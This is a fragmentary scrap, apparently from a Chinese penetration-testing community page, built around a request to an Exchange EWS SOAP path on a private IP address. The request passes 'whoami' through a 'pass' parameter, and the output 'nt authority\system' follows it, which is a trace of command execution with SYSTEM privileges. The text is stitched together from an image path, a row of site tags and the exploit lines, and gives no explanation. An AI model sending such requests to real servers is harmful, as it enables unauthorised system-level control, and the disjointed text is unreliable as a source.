 192.168.3.142/ews/soap/?pass=
192.168.3.142/ews/soap/?pass=whoami
安全社区 知识补充 校园网 内网 SRC CTF AWD 信息收集 java 接码平台 火线渗透测试文章
nt authority\system